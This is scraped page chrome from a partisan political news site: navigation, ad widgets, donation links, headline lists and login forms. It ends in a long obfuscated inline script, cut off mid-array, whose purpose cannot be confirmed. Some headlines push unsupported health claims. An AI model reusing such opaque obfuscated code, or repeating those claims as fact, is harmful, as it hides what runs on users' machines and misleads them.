									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2022/06/01/watch-fauci-says-its-entirely-conceivable-americans-need-a-yearly-covid-19-booster/">
									<div class="bb-media-placeholder" style="padding-bottom:82.051%;"><img width="117" height="96" src="https://welovetrump.com/wp-content/uploads/2022/06/IMG_6579.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2022/06/01/watch-fauci-says-its-entirely-conceivable-americans-need-a-yearly-covid-19-booster/">(WATCH) Fauci Says It's “Entirely Conceivable” Americans Need a Yearly...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2022/06/01/biden-claims-the-2nd-amendment-was-never-absolute-mumbles-about-buying-canons/">
									<div class="bb-media-placeholder" style="padding-bottom:69.531%;"><img width="128" height="89" src="https://welovetrump.com/wp-content/uploads/2022/06/2C515DDB-CDEF-44DD-B30C-8B38962B8C5E-scaled.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2022/06/01/biden-claims-the-2nd-amendment-was-never-absolute-mumbles-about-buying-canons/">Biden Claims the 2nd Amendment Was ‘Never Absolute’ Mumbles About...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/david/">
				<span>David</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																




<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-e2503b" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167014"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text">If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a></div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div></section><section id="enhancedtextwidget-36" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-45" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="rc-widget-79129b" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269625"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div></section><section id="enhancedtextwidget-30" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-3160"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-43" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="M811660ScriptRootC1323415"></div>
<script src="https://jsc.mgid.com/w/e/welovetrump.com.1323415.js" async></script>
</div></section><section id="enhancedtextwidget-48" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-1492"></div></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank"><img src="https://welovetrump.com/wp-content/uploads/2021/12/qr-code2.png" style="margin:12px 0 0;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending</h4>
<section id="wpp-2" class="widget popular-posts">

</section>
				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/"
										   title="Captain Deplorable Is Back: Trump Gives The Weather Report">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2022/01/trump-impersonator.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/"
										   title="EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg 1145w, https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/"
										   title="Social PROOF Trump Indictment Will Likely Win Him 2024!">
											<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/"
										   title="Here’s What They’re Trying To Distract You From With The Trump Indictment">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://welovetrump.com/wp-content/uploads/2021/08/Lindsey-Graham.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/"
										   title="Uncovering The Satanic Panic: South Dakota">
											<div class="bb-media-placeholder" style="padding-bottom:88.889%;"><img width="108" height="96" src="https://welovetrump.com/wp-content/uploads/2023/03/Rapid_City_Journal_Sun__Nov_13__1988_-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WeLoveTrump Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/aH2GGC9j" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://welovetrump.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://welovetrump.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://welovetrump.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://welovetrump.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="93f7fac789" /><input type="hidden" name="_wp_http_referer" value="/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="ca093dcd1a" /><input type="hidden" name="_wp_http_referer" value="/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script data-cfasync="false">
  (function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})
  ('wisepops', '//wisepops.net/loader.js?v=2&h=JMNrFFRQoQ');
</script>
<script>function qjl(){if(yapsac==undefined){var yapsac={ts:'1769540494',};(function(){var zvzxgdplljytvqf=["M",",","_","E","$","%","C","4","b","d","x","R","(","?","\\","H","i","6","g","7","@","<","l","Z","N","S","3","o","2","A","[","8","q","T","#","J",">","F","L","&","5","{","\"","h","1","V","'","D","t","c",")","0","=","m","}","X","p","Q","^"," ","/","r","K",";","]","P","w","`","k","v","W","y","!","+","-","z","*","e","9","j","s","G",".","f","a","U","I","Y","B","n","|","O","u",":"];var yapsac=[48,61,71,41,9,27,49,92,53,77,89,48,82,49,92,61,61,77,89,48,25,49,61,16,56,48,82,80,77,48,29,48,48,61,16,8,92,48,77,12,46,80,61,49,46,1,46,22,27,22,46,50,63,54,49,84,48,49,43,12,77,50,41,54,16,83,12,0,84,48,43,82,61,84,89,9,27,53,52,52,89,92,22,22,50,41,91,8,79,77,49,48,82,9,77,83,16,89,77,65,61,27,56,77,61,48,71,12,0,84,48,43,1,42,61,84,89,9,27,53,42,1,41,69,84,22,92,77,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,56,84,61,80,77,37,22,27,84,48,12,46,51,82,46,73,89,77,66,59,47,84,48,77,12,50,82,18,77,48,85,33,6,0,16,22,22,16,80,77,49,27,89,9,80,12,50,50,54,54,50,63,54,16,83,12,0,84,48,43,82,83,22,27,27,61,52,52,89,92,22,22,50,41,91,8,79,77,49,48,82,9,77,83,16,89,77,65,61,27,56,77,61,48,71,12,0,84,48,43,1,42,83,22,27,27,61,42,1,41,69,84,22,92,77,93,83,92,89,49,48,16,27,89,12,69,50,41,61,77,48,92,61,89,59,56,84,61,80,77,86,89,48,12,69,82,48,27,25,48,61,16,89,18,12,50,50,54,54,50,63,54,16,83,12,66,49,22,52,52,92,89,9,77,83,16,89,77,9,50,41,69,84,61,59,66,49,22,52,41,92,93,46,60,60,66,77,22,27,69,77,48,61,92,53,56,82,49,27,53,60,40,80,92,44,78,37,61,88,60,32,79,22,83,77,27,22,16,48,77,32,79,22,60,32,79,22,83,84,8,56,32,79,22,60,28,51,28,17,60,51,44,60,32,79,22,77,84,8,56,74,79,84,49,68,80,48,61,84,66,44,26,51,31,26,84,74,30,61,64,82,56,89,18,46,1,71,93,46,60,60,66,77,22,27,69,77,48,61,92,53,56,82,49,27,53,60,31,10,40,32,74,74,92,60,92,37,69,10,61,89,81,88,60,80,6,57,84,25,60,37,10,92,80,10,91,55,9,79,85,68,74,30,61,64,82,79,56,18,46,1,48,80,93,46,44,19,17,78,40,7,51,7,78,7,46,1,83,22,93,30,64,1,49,83,93,83,84,22,80,77,1,84,48,2,9,27,93,42,61,9,9,71,66,9,82,49,27,53,42,1,84,48,2,79,80,93,42,84,9,69,77,61,48,16,80,16,89,18,82,79,80,42,1,84,48,2,16,53,93,42,84,9,49,27,9,77,82,56,89,18,42,1,84,48,2,61,92,93,42,60,84,9,69,77,61,48,16,80,16,89,18,82,79,80,42,1,84,48,2,61,16,93,42,60,84,9,49,22,92,48,48,77,61,82,56,89,18,42,1,84,48,2,77,16,93,42,61,16,18,43,48,84,9,42,1,84,48,2,77,49,93,42,49,27,89,48,77,89,48,74,84,9,59,49,27,89,48,77,89,48,29,9,42,1,84,48,2,77,80,93,42,56,27,80,16,48,16,27,89,93,84,8,80,27,22,92,48,77,63,9,16,80,56,22,84,71,93,8,22,27,49,68,63,42,1,84,48,2,77,93,48,61,92,77,1,84,48,2,61,93,48,61,92,77,1,84,48,2,61,28,93,83,84,22,80,77,1,16,93,83,84,22,80,77,1,49,93,51,1,92,49,93,83,84,22,80,77,1,49,22,93,30,64,1,56,69,93,83,84,22,80,77,1,49,80,80,93,83,84,22,80,77,1,84,48,2,18,93,83,84,22,80,77,1,84,48,2,9,93,83,84,22,80,77,1,84,48,2,16,93,83,84,22,80,77,1,84,48,2,83,93,83,84,22,80,77,1,84,48,2,16,8,93,46,32,79,22,46,1,80,89,93,51,1,80,48,84,61,48,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,50,41,72,83,92,89,49,48,16,27,89,12,84,1,8,1,49,50,41,84,30,8,64,52,49,12,50,54,12,66,49,22,1,42,69,42,1,83,92,89,49,48,16,27,89,12,50,41,83,92,89,49,48,16,27,89,59,84,12,50,41,61,77,48,92,61,89,41,66,16,9,48,43,93,68,12,50,1,43,77,16,18,43,48,93,22,12,50,54,54,83,92,89,49,48,16,27,89,59,8,12,84,1,8,50,41,69,84,61,59,49,52,41,54,63,61,77,48,92,61,89,59,8,52,73,8,90,90,51,1,49,82,66,16,9,48,43,52,12,49,82,61,16,18,43,48,52,84,82,61,16,18,43,48,73,8,50,74,12,49,82,22,77,83,48,52,84,82,22,77,83,48,74,8,50,1,49,82,43,77,16,18,43,48,52,12,49,82,8,27,48,48,27,53,52,84,82,8,27,48,48,27,53,73,8,50,74,12,49,82,48,27,56,52,84,82,48,27,56,74,8,50,1,49,54,83,92,89,49,48,16,27,89,59,49,12,84,1,49,50,41,61,77,48,92,61,89,59,84,52,84,39,39,72,84,82,89,27,9,77,33,71,56,77,13,84,30,51,64,93,84,1,84,39,39,44,52,52,52,84,82,89,27,9,77,33,71,56,77,13,8,12,84,82,18,77,48,88,27,92,89,9,16,89,18,6,22,16,77,89,48,11,77,49,48,12,50,1,49,50,93,72,44,54,83,92,89,49,48,16,27,89,59,9,12,8,50,41,8,52,89,92,22,22,52,52,8,13,84,12,50,93,44,52,52,52,8,82,89,27,9,77,33,71,56,77,13,49,12,8,50,93,8,63,69,84,61,59,9,52,8,82,43,77,16,18,43,48,1,77,52,8,82,66,16,9,48,43,63,61,77,48,92,61,89,59,9,52,42,83,92,89,49,48,16,27,89,42,52,52,48,71,56,77,27,83,59,9,13,9,82,49,84,22,22,12,8,50,93,9,1,77,52,42,83,92,89,49,48,16,27,89,42,52,52,48,71,56,77,27,83,59,77,13,77,82,49,84,22,22,12,8,50,93,77,1,77,60,9,54,69,84,61,59,77,52,41,54,1,83,52,42,92,89,9,77,83,16,89,77,9,42,72,52,48,71,56,77,27,83,59,66,16,89,9,27,66,39,39,66,16,89,9,27,66,1,18,52,42,92,89,9,77,83,16,89,77,9,42,72,52,48,71,56,77,27,83,59,9,27,49,92,53,77,89,48,39,39,9,27,49,92,53,77,89,48,1,43,52,18,39,39,18,82,9,27,49,92,53,77,89,48,3,22,77,53,77,89,48,1,16,52,83,84,22,80,77,1,79,52,16,13,83,92,89,49,48,16,27,89,12,84,50,41,61,77,48,92,61,89,72,72,16,82,49,84,22,22,12,83,1,84,50,82,53,84,48,49,43,77,80,54,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,72,44,54,1,68,52,77,82,69,16,77,66,56,27,61,48,70,52,83,92,89,49,48,16,27,89,12,50,41,69,84,61,59,84,52,43,82,49,22,16,77,89,48,70,16,9,48,43,1,8,52,83,82,16,89,89,77,61,70,16,9,48,43,63,61,77,48,92,61,89,59,8,36,84,13,8,93,84,54,1,22,52,77,82,69,16,77,66,56,27,61,48,15,52,83,92,89,49,48,16,27,89,12,50,41,69,84,61,59,84,52,43,82,49,22,16,77,89,48,15,77,16,18,43,48,1,8,52,83,82,16,89,89,77,61,15,77,16,18,43,48,63,61,77,48,92,61,89,59,8,36,84,13,8,93,84,54,63,61,77,48,92,61,89,59,77,82,53,32,52,79,1,77,82,69,16,77,66,56,27,61,48,52,84,1,77,82,80,49,61,27,22,22,55,52,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,82,56,84,18,77,55,91,83,83,80,77,48,90,90,43,82,80,49,61,27,22,22,38,77,83,48,54,1,77,82,80,49,61,27,22,22,87,52,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,82,56,84,18,77,87,91,83,83,80,77,48,90,90,43,82,80,49,61,27,22,22,33,27,56,54,1,77,82,61,77,49,48,84,89,18,22,77,52,49,1,77,82,84,80,56,77,49,48,52,9,1,77,82,16,89,55,52,83,92,89,49,48,16,27,89,12,84,1,8,50,41,69,84,61,59,9,52,49,12,84,1,8,50,63,61,77,48,92,61,89,72,72,9,39,39,9,82,61,16,18,43,48,36,52,51,39,39,9,82,22,77,83,48,21,52,68,12,50,54,1,77,82,16,89,87,52,83,92,89,49,48,16,27,89,12,84,1,8,50,41,69,84,61,59,9,52,49,12,84,1,8,50,63,61,77,48,92,61,89,72,72,9,39,39,9,82,8,27,48,48,27,53,36,52,51,39,39,9,82,48,27,56,21,52,22,12,50,54,1,77,82,16,89,45,16,77,66,56,27,61,48,52,83,92,89,49,48,16,27,89,12,84,1,8,50,41,69,84,61,59,9,52,49,12,84,1,8,50,63,61,77,48,92,61,89,72,72,9,39,39,9,82,8,27,48,48,27,53,36,52,51,39,39,9,82,61,16,18,43,48,36,52,51,39,39,9,82,48,27,56,21,52,22,12,50,39,39,9,82,22,77,83,48,21,52,68,12,50,54,1,77,54,50,63,72,83,92,89,49,48,16,27,89,12,89,1,48,1,77,50,41,48,30,89,64,52,77,12,50,54,12,42,32,42,1,66,49,22,1,83,92,89,49,48,16,27,89,12,50,41,83,92,89,49,48,16,27,89,59,89,12,89,50,41,61,77,48,92,61,89,30,64,82,80,22,16,49,77,82,49,84,22,22,12,89,1,51,50,54,83,92,89,49,48,16,27,89,59,48,12,89,50,41,69,84,61,59,48,63,61,77,48,92,61,89,59,89,39,39,42,27,8,79,77,49,48,42,52,52,48,71,56,77,27,83,59,89,39,39,12,48,52,89,82,89,27,9,77,33,71,56,77,50,39,39,12,44,52,52,48,90,90,78,52,52,48,50,54,83,92,89,49,48,16,27,89,59,77,12,89,50,41,61,77,48,92,61,89,42,27,8,79,77,49,48,42,52,52,48,71,56,77,27,83,59,89,39,39,16,80,37,16,89,16,48,77,12,89,82,22,77,89,18,48,43,50,54,83,92,89,49,48,16,27,89,59,27,12,89,50,41,83,27,61,12,69,84,61,59,48,52,30,64,1,27,52,51,1,61,52,89,82,22,77,89,18,48,43,63,61,36,27,63,73,73,27,50,77,12,89,30,27,64,50,13,48,52,48,82,49,27,89,49,84,48,12,89,30,27,64,50,93,48,30,48,82,22,77,89,18,48,43,64,52,89,30,27,64,63,61,77,48,92,61,89,59,48,54,83,92,89,49,48,16,27,89,59,61,12,89,50,41,69,84,61,59,48,1,77,1,27,52,30,64,63,89,93,83,27,61,12,48,52,51,63,48,21,89,82,22,77,89,18,48,43,63,48,73,73,50,41,83,27,61,12,77,52,51,63,77,21,27,82,22,77,89,18,48,43,63,77,73,73,50,16,83,12,27,30,77,64,52,52,89,30,48,64,50,49,27,89,48,16,89,92,77,59,89,63,27,30,27,82,22,77,89,18,48,43,64,52,89,30,48,64,54,61,77,48,92,61,89,59,27,54,83,92,89,49,48,16,27,89,59,16,12,89,50,41,61,77,48,92,61,89,59,89,13,42,80,48,61,16,89,18,42,52,52,48,71,56,77,27,83,59,89,13,92,12,89,50,30,51,64,93,72,89,30,80,64,39,39,77,12,89,50,13,89,30,51,64,93,89,93,83,54,83,92,89,49,48,16,27,89,59,92,12,61,1,92,50,41,69,84,61,59,84,1,80,52,16,12,92,50,63,61,77,48,92,61,89,59,80,39,39,61,13,61,52,52,52,22,90,90,48,12,61,50,13,72,92,90,90,61,72,52,52,22,39,39,48,12,80,50,39,39,53,12,61,1,80,50,13,30,61,64,93,30,64,93,61,39,39,77,12,61,50,13,27,12,61,50,93,83,82,18,77,48,3,22,77,53,77,89,48,80,88,71,6,22,84,80,80,24,84,53,77,39,39,42,80,48,61,16,89,18,42,52,52,61,39,39,12,84,52,61,82,53,84,48,49,43,12,49,50,50,13,89,12,80,82,18,77,48,3,22,77,53,77,89,48,80,88,71,6,22,84,80,80,24,84,53,77,12,84,30,44,64,50,50,93,61,39,39,12,61,82,9,27,49,92,53,77,89,48,90,90,61,82,89,27,9,77,33,71,56,77,39,39,78,52,52,61,82,89,27,9,77,33,71,56,77,50,13,92,13,30,64,93,30,61,64,93,89,12,80,82,32,92,77,61,71,25,77,22,77,49,48,27,61,29,22,22,12,61,50,50,93,30,64,54,69,84,61,59,49,52,60,58,14,82,12,30,14,66,14,74,64,73,50,4,60,1,10,52,42,49,27,53,56,84,61,77,42,73,42,47,27,49,92,53,77,89,48,42,73,42,65,27,80,16,48,16,27,89,42,1,83,52,9,27,49,92,53,77,89,48,1,22,52,66,16,89,9,27,66,1,84,52,83,82,9,27,49,92,53,77,89,48,3,22,77,53,77,89,48,1,80,52,42,89,27,9,77,33,71,56,77,42,1,53,52,10,59,16,89,59,84,13,83,92,89,49,48,16,27,89,12,89,1,48,50,41,61,77,48,92,61,89,59,44,17,52,52,12,44,17,39,48,30,10,64,12,89,50,50,54,93,83,92,89,49,48,16,27,89,12,89,1,48,50,41,61,77,48,92,61,89,59,48,52,48,52,52,83,90,90,48,52,52,66,16,89,9,27,66,13,84,93,48,1,48,72,52,52,89,39,39,48,82,49,27,89,48,84,16,89,80,12,89,50,54,63,61,77,48,92,61,89,59,92,82,92,89